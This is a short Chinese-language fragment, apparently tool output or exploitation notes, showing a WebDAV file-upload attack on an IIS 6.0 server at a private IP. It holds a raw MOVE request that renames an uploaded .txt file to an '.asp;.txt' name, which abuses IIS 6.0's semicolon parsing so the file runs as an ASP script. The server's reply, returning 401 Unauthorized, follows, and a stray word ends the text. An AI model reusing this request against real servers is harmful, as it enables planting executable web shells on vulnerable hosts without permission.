 文件上传
MOVE 域名: 192.168.157.145:80 请求文件: 20211605021635.txt
MOVE /20211605021635.txt HTTP/1.0
Host: 192.168.157.145:80
Destination: http://192.168.157.145:80/20211605021635.asp;.txt
Connection: Close
提交数据包
HTTP/1.1 207 Multi-Status
Connection: close
Date: Fri, 05 Feb 2021 06:24:52 GMT
Server: Microsoft-IIS/6.0
Location: http://192.168.157.145/20211605021635.asp;.txt
Content-Type: text/xml
Content-Length: 196
<?xml version="1.0"?><a:multistatus
xmlns:a="DAV:"><a:response><a:href>http://192.168.157.145/20211605021635.txt</a:href><a:status>H
TTP/1.1 401 Unauthorized</a:status></a:response></a:multistatus>
7OOLS